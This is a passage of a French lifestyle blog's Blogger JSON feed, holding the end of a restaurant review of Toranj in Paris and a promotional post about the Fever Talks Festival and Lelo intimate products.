Iranien Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgIYUueNui6UnNcQcYetGE6E2TZlMA4jmGA3LtoQbiVZTNB6aRS9uZdbvDGDC5gm9OYzACl96kUOPahq3B9mWGc46mOROZLuYVBcKi6_6Cd1jy2smimZykrNcUHEQ8gs9OiH-pD8MHPOUb\/s16000\/IMG_5103.JPG\" title=\"Toranj : Meilleur restaurant Iranien Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjYhoXzWNq5odc1OXZ-wwJTVeLB3l-ctwiJyhNuA0tJCvoREld4RmMiEzxOGCFmdwaYcYs1tp72SZevzcmfPXL0a3e9mqt_JDFCG-lG1aCWK6-MmLNog5kHGR0Lzr7P3gj4eN2IymuAkRh\/s2048\/IMG_5079.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjYhoXzWNq5odc1OXZ-wwJTVeLB3l-ctwiJyhNuA0tJCvoREld4RmMiEzxOGCFmdwaYcYs1tp72SZevzcmfPXL0a3e9mqt_JDFCG-lG1aCWK6-MmLNog5kHGR0Lzr7P3gj4eN2IymuAkRh\/s16000\/IMG_5079.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwwnm2Ap77g1MQfzhBmuXqtx_NI0sTl8QTKsaL6xd8agLJ9LHVVx3uw7dVU7kTXBxQHrfWXcl4YtCGSSZnqVoL6sx4hv_tdxZ3XyUxKf997x-1fZv5zwg41ImBm2nB10BJdFLuRsCvTFx\/s2048\/IMG_5082.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwwnm2Ap77g1MQfzhBmuXqtx_NI0sTl8QTKsaL6xd8agLJ9LHVVx3uw7dVU7kTXBxQHrfWXcl4YtCGSSZnqVoL6sx4hv_tdxZ3XyUxKf997x-1fZv5zwg41ImBm2nB10BJdFLuRsCvTFx\/s16000\/IMG_5082.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieOQICq2XL6s6umRrCke3qP1pfg0enrwxe0vIrHm_8CZqwOGCmXan7tIMK-wvh3pUGcKjutsLH5KYqnmg5HgHocKgTQBEl3Zf59JFMOY3mpE6jskEAyUaLX1DAFwc5e6IEaSX4rdg5yMam\/s2048\/IMG_5085.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieOQICq2XL6s6umRrCke3qP1pfg0enrwxe0vIrHm_8CZqwOGCmXan7tIMK-wvh3pUGcKjutsLH5KYqnmg5HgHocKgTQBEl3Zf59JFMOY3mpE6jskEAyUaLX1DAFwc5e6IEaSX4rdg5yMam\/s16000\/IMG_5085.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGvDAQkF8tmmq0_hg7NkxDa8LdOZj_8UgBnH7x7jZrvAdM0TlLQQB_jgBBPK5rC9Qajb_zaL118KSXatWCq0w7G_NcqCTVHRFO5ykhS-NZWWMvietOeisq5aZTYmcFV0EJHn_zGE7VtJmo\/s2048\/IMG_5087.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGvDAQkF8tmmq0_hg7NkxDa8LdOZj_8UgBnH7x7jZrvAdM0TlLQQB_jgBBPK5rC9Qajb_zaL118KSXatWCq0w7G_NcqCTVHRFO5ykhS-NZWWMvietOeisq5aZTYmcFV0EJHn_zGE7VtJmo\/s16000\/IMG_5087.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMMuHw6W3yEiHp2s0ZR3npBCxqaeGQvKPFh_kdWx5jVEJpy8e2oMxkgaody2ewiK7Pt-ZORKPHRXPHOjPeeRV04lANxdej4DX5YEKlbyYu8AJsZFvwOd4r3ypAnlLbDPhz4eCrJTEyX4nq\/s2048\/IMG_5091.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMMuHw6W3yEiHp2s0ZR3npBCxqaeGQvKPFh_kdWx5jVEJpy8e2oMxkgaody2ewiK7Pt-ZORKPHRXPHOjPeeRV04lANxdej4DX5YEKlbyYu8AJsZFvwOd4r3ypAnlLbDPhz4eCrJTEyX4nq\/s16000\/IMG_5091.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ1daXEbg4OS_fOeIbVBE4gnkcCzUTGQYhZmA2qj5FZ7BVEwBhweIHigpsGzk5v-Bm4ypn9qWD__W68OnrkwQ2aAK6Bi4rV5MPC1MpgIq1LDLVt8_ChZp2wG0I1g0EMIBcCXnTJBT6caol\/s2048\/IMG_5102.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ1daXEbg4OS_fOeIbVBE4gnkcCzUTGQYhZmA2qj5FZ7BVEwBhweIHigpsGzk5v-Bm4ypn9qWD__W68OnrkwQ2aAK6Bi4rV5MPC1MpgIq1LDLVt8_ChZp2wG0I1g0EMIBcCXnTJBT6caol\/s16000\/IMG_5102.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigjt7ui34ftKFTLUfi1Yo1o_XMIVYiHvsj5rnIhL8DEOTvZiez-hMImGITToMltiUIl3haohkmroN5dIyD3rCV2MPegtxfs4hAh6lVYSffkWOb-0UwankhsIuSLjSlrZdYQWr05NHo731t\/s2048\/IMG_5073.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Iranien à Paris\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigjt7ui34ftKFTLUfi1Yo1o_XMIVYiHvsj5rnIhL8DEOTvZiez-hMImGITToMltiUIl3haohkmroN5dIyD3rCV2MPegtxfs4hAh6lVYSffkWOb-0UwankhsIuSLjSlrZdYQWr05NHo731t\/s16000\/IMG_5073.JPG\" title=\"Meilleur restaurant Iranien à Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003ERestaurant Iranien TORANJ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E287 Rue Saint-Jacques\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E75005 Paris\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003Ewww.restaurantiranientoranj.com\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EA proximité :\u003C\/b\u003E Promenez-vous au jardin du Luxembourg, il est splendide quelle que soit la saison !\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/4367391848750925561\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/saveurs-iraniennes-au-restaurant-toranj.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4367391848750925561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4367391848750925561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/saveurs-iraniennes-au-restaurant-toranj.html","title":"Saveurs Iraniennes au Restaurant Toranj à Paris"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD-o7oQW6HRYOJHXqsVzep3v5SJyjURx_9GUzLmmBQwP9N9cRIzkoRF7GrCQbKJsdZwHKDBBtphR0IMqLx3F8mhdfxGoTgQBq78gzWvaunWW_GFpXeP1uRP6KxR2ksN6ph96jFbaiGw3dR\/s72-c\/IMG_5095.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"287 Rue Saint-Jacques, 75005 Paris, France"},"georss$point":{"$t":"48.8401591 2.3406116"},"georss$box":{"$t":"20.529925263821156 -32.8156384 77.150392936178847 37.4968616"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-1758813727498037143"},"published":{"$t":"2021-10-11T13:38:00.002+02:00"},"updated":{"$t":"2021-10-11T13:47:42.611+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fever Talks Festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"intime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lelo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sexualité"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wellwithlelo"}],"title":{"type":"text","$t":"Fever Talks Festival x Lelo : Amour \u0026 Plaisir"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghvffagjeHyfzswpJ0zBbCfaEDbUNgsj_wq7Pt3byUGp8LQHUCFMfp9zYaIWgUeX95CwcLipqRxoGumiryYjsY2T4vS9GjV38Pe0hKU8WfqLRMhN73LynkIJvz11A5nYsu8ycCfwnZQMmB\/s2000\/Sans+titre.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fever Talks Festival, Lelo, Valérie Tasso, Sexualité, Intimité, Paris, octobre 2021\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghvffagjeHyfzswpJ0zBbCfaEDbUNgsj_wq7Pt3byUGp8LQHUCFMfp9zYaIWgUeX95CwcLipqRxoGumiryYjsY2T4vS9GjV38Pe0hKU8WfqLRMhN73LynkIJvz11A5nYsu8ycCfwnZQMmB\/s16000\/Sans+titre.png\" title=\"Fever Talks x Lelo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAujourd'hui 18 septembre 2021, se tient le premier \u003C\/span\u003E\u003Ca href=\"https:\/\/feverup.com\/m\/98124\" style=\"text-align: left;\" target=\"_blank\"\u003EFever Talks Festival à la Bellevilloise\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E (Paris 20ème), une expérience consacrée à l'amour, au plaisir et à la sexualité. Le programme est torride et riche en informations ludiques. Valérie Tasso anime une conférence sur le BDSM pour débutants, un workshop pour apprendre à bien choisir son jouet érotique de luxe Lelo et enfin, elle réalise une lecture de la nouvelle érotique \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lelo.com\/fr\/blog\/mon-aventure-bdsm-avec-un-inconnu\/\" style=\"text-align: left;\" target=\"_blank\"\u003EMon Aventure BDSM avec un Inconnu\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E écrit par Julie Khoum sur le blog \"Volonté\" de Lelo. La journée se termine pour la presse avec un délicieux cocktail réalisé par la \u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/nastasialyard_topchef\/\" style=\"text-align: left;\" target=\"_blank\"\u003ECheffe Nastasia Lyard\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPrécurseur du plaisir à l'état pur, \u003Ca href=\"https:\/\/www.lelo.com\/fr\" target=\"_blank\"\u003ELelo\u003C\/a\u003E est naturellement partenaire officiel de ce premier Fever Talks Festival. Depuis sa création dans le salon d'une maison de Stockholm en 2003, \u003Ca href=\"https:\/\/www.lelo.com\/fr\" target=\"_blank\"\u003ELelo\u003C\/a\u003E a bouleversé la manière dont les gens pensent au bien-être sexuel en brisant les tabous et en créant des objets aux designs les plus iconiques du marché. \u003Ca href=\"https:\/\/www.lelo.com\/fr\" target=\"_blank\"\u003ELelo\u003C\/a\u003E se consacre à perpétuer un héritage fondé sur la qualité, l'innovation inattendue et la façon de se démarquer totalement de tous les autres. Résultat, une production d’objets de désir les plus sublimes, les plus luxueux et les plus emblématiques au monde.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.instagram.com\/valerietasso69\/\" target=\"_blank\"\u003EValérie Tasso\u003C\/a\u003E est une écrivaine française, psychothérapeute, sexologue, spécialiste en thérapie de couple et thérapie sexuelle. Ambassadrice Lelo en Espagne, elle contribue\u0026nbsp;\u003Ca href=\"https:\/\/www.lelo.com\/fr\/blog\/\" target=\"_blank\"\u003Erégulièrement au blog Volonté\u003C\/a\u003E. Elle est l'auteur de nombreux livres, son dixième sort d'ailleurs cet automne. Son intervention dans ce Fever Talks Festival avec Lelo permet de lever de nombreux préjugés, de répondre aux questions des participants et de donner des informations très utiles sur le plaisir et la sexualité.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EBien choisir son accessoire intime de plaisir avec Lelo :\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM6WIeEDfUjcFrxpjEidZU1CIcluBUR6kg5IHZTIlf3dPWjBqaCQD6wJqvLhJeqo6L4aNm0MsUdzVAq_EgzREjDz-KsuUgVzZeOi0FOh1ehfJBNSuhLPBCU8eRC58BvukqgnjfRYJdlitb\/s2565\/IMG_20210918_175512.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fever Talks Festival, Lelo, Blog, Paris, Wellwithlelo, sexualité\" border=\"0\" data-original-height=\"1226\" data-original-width=\"2565\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM6WIeEDfUjcFrxpjEidZU1CIcluBUR6kg5IHZTIlf3dPWjBqaCQD6wJqvLhJeqo6L4aNm0MsUdzVAq_EgzREjDz-KsuUgVzZeOi0FOh1ehfJBNSuhLPBCU8eRC58BvukqgnjfRYJdlitb\/s16000\/IMG_20210918_175512.jpg\" title=\"Fever Talks Festival x Lelo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EClitoralement époustouflant :\u003C\/b\u003E Bestseller international, \u003Ca href=\"https:\/\/www.lelo.com\/fr\/sona-2\" target=\"_blank\"\u003ESONA™ 2\u003C\/a\u003E est la plus grande avancée de la décennie dans le monde du plaisir grâce à la technologie SenSonic qui stimule le clitoris plus en profondeur, comme jamais auparavant.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHFcOk9kOypSjBiUbZTvMH8vHTJgWfi-QEiChmtKpn9MJkXsOxveK9M8x3_jdFj39YFXmbRyd_l1U_OZujULUxmW8aXK1PKgWTOAgpyfKaqvcEIzug3X7OlEWycSoqxJP4urrN5db87HrF\/s2048\/IMG_20210918_175914.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fever Talks Festival, Fever, Lelo, Sexualité, Paris, Wellwithlelo, Intime\" border=\"0\" data-original-height=\"979\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHFcOk9kOypSjBiUbZTvMH8vHTJgWfi-QEiChmtKpn9MJkXsOxveK9M8x3_jdFj39YFXmbRyd_l1U_OZujULUxmW8aXK1PKgWTOAgpyfKaqvcEIzug3X7OlEWycSoqxJP4urrN5db87HrF\/s16000\/IMG_20210918_175914.jpg\" title=\"Fever Talks x Lelo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELa langue baladeuse :\u003C\/b\u003E Avec la technologie PreMotion™, le simulateur de sexe oral \u003Ca href=\"https:\/\/www.lelo.com\/fr\/ora-3\" target=\"_blank\"\u003EORA ™ 3\u003C\/a\u003E est le plus intuitif au monde. Il offre des sensations uniques au plus près de la réalité. Le point de plaisir tourne et vibre, comme une langue mais en mieux.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiblf7Icw8OkbKZeIdm5C1hl6rjHQHPdq1rH9Kx4eXH7yS2iwRBimEjajQdgCEBQy44lB8rRnzvGS98Qd2BNfL4MJ7TVP69uoOeE7eoUyeo_5wdhnCpPOp77VnR_yolCA2NyUtk60zdbhNx\/s2048\/IMG_20210918_180436.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fever Talks Festival, Lelo, Sexualité, Intime, Paris\" border=\"0\" data-original-height=\"979\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiblf7Icw8OkbKZeIdm5C1hl6rjHQHPdq1rH9Kx4eXH7yS2iwRBimEjajQdgCEBQy44lB8rRnzvGS98Qd2BNfL4MJ7TVP69uoOeE7eoUyeo_5wdhnCpPOp77VnR_yolCA2NyUtk60zdbhNx\/s16000\/IMG_20210918_180436.jpg\" title=\"Fever Talks Festival x Lelo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EGénérateur de frissons :\u003C\/b\u003E\u0026nbsp;Le mondialement célèbre \u003Ca href=\"https:\/\/www.lelo.com\/fr\/gigi-2\" target=\"_blank\"\u003EGIGI™ 2\u003C\/a\u003E élève les orgasmes du point G à un niveau jamais égalé. Son extrémité courbée et délicatement aplatie cible parfaitement le point G pour des plaisirs en solitaire à couper le souffle à chaque utilisation.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi28uxQAl28P25Gfw5FXv9Rz1snCtwAKTRqGYtOhTmKosZdtU8fKrvt14oMpaCwxG01jWvc4sGYvXhalEMB2h5zzWG5jjmHD9Rtig9UkGE8PDf8BXh6A58p6BQ3qHML5apY-EoJnhwfKiOd\/s2048\/IMG_20210918_180520.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fever Talks Festival, Lelo, Sexualité, Intime, Paris\" border=\"0\" data-original-height=\"979\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi28uxQAl28P25Gfw5FXv9Rz1snCtwAKTRqGYtOhTmKosZdtU8fKrvt14oMpaCwxG01jWvc4sGYvXhalEMB2h5zzWG5jjmHD9Rtig9UkGE8PDf8BXh6A58p6BQ3qHML5apY-EoJnhwfKiOd\/s16000\/IMG_20210918_180520.jpg\" title=\"Fever Talks Festival x Lelo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EPlaisir lascif :\u003C\/b\u003E Le lapin masseur le plus luxueux du marché \u003Ca href=\"https:\/\/www.lelo.com\/fr\/soraya-wave\" target=\"_blank\"\u003ESORAYA WAVE™\u003C\/a\u003E offre une expérience orgasmique exceptionnelle grâce à ses ondulations à la façon de la caresse des doigts de l'amant et aux vibrations ultra puissantes qui stimulent le clitoris et dévoilent les extases inouïes du point G.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CNf2Kn75t4QGpTbZUFvaNqyk2VJ_Ewx4K8qK1IVFfMk9-01d0mkQDp_cgIb3-Sat8jcm9IveVOq-R6QeoWM73fmFyDj-6P9smZk-muFN1gblTX0YGCYdztA-k7evzc9_CQlJFknlYlJV\/s938\/IMG_20211011_112952.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fever Talks, Lelo, Tiani 3, Sexualité, Paris, Intime\" border=\"0\" data-original-height=\"716\" data-original-width=\"938\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CNf2Kn75t4QGpTbZUFvaNqyk2VJ_Ewx4K8qK1IVFfMk9-01d0mkQDp_cgIb3-Sat8jcm9IveVOq-R6QeoWM73fmFyDj-6P9smZk-muFN1gblTX0YGCYdztA-k7evzc9_CQlJFknlYlJV\/s16000\/IMG_20211011_112952.jpg\" title=\"Tiani 3, Lelo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EDouble extase :\u003C\/b\u003E Pour les couples, \u003Ca href=\"https:\/\/www.lelo.com\/fr\/tiani-3\" target=\"_blank\"\u003ETIANI™ 3\u003C\/a\u003E offre puissance, plaisir intime et satisfaction garantie. Une partie vibre dans votre intimité tandis que l’autre masse votre clitoris, tout en offrant des plaisirs aux deux partenaires pendant l’amour.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ECeci représente une petite palette des accessoires intimes de Lelo. Il en existe pour homme ou pour femme, que ce soit pour des moments de plaisir solitaire ou à deux. Découvrez celui qui vous correspond parmi ma sélection ci-dessus ou directement depuis l'\u003Ca href=\"https:\/\/www.lelo.com\/fr\" target=\"_blank\"\u003Ee-shop Lelo\u003C\/a\u003E qui vous permet de commander en toute discrétion.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003ELa Bellevilloise :\u0026nbsp;19-21 Rue Boyer, 75020 Paris, France\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/1758813727498037143\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/fever-talks-festival-x-lelo-amour.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/1758813727498037143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/1758813727498037143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/fever-talks-festival-x-lelo-amour.html","title":"Fever Talks Festival x Lelo : Amour \u0026 Plaisir"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghvffagjeHyfzswpJ0zBbCfaEDbUNgsj_wq7Pt3byUGp8LQHUCFMfp9zYaIWgUeX95CwcLipqRxoGumiryYjsY2T4vS9GjV38Pe0hKU8WfqLRMhN73LynkIJvz11A5nYsu8ycCfwnZQMmB\/s72-c\/Sans+titre.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"19-21 Rue Boyer, 75020 Paris, France"},"georss$point":{"$t":"48.8683511 2.3921569"},"georss$box":{"$t":"20.558117263821153 -32.7640931 77.178584936178851 37.5484069"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-5527231343971668542"},"published":{"$t":"2021-10-04T19:28:00.001+02:00"},"updated":{"$t":"2021-10-04T19:28:43.936+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"French Touch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"le chant des 